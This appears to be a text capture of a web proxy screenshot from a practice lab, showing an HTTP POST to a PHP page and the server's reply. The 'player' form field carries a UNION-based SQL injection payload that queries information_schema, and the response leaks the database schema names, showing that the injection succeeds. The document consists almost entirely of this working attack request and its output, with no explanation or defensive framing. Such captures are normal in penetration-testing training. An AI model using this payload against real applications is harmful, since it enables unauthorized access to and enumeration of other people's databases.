 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 85
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(schema_name) from
information_schema.schemata-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:34:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 111
10
11 Sorry, mysql,information_schema,performance_schema,sys,november you are not
eligible due to already qualifying.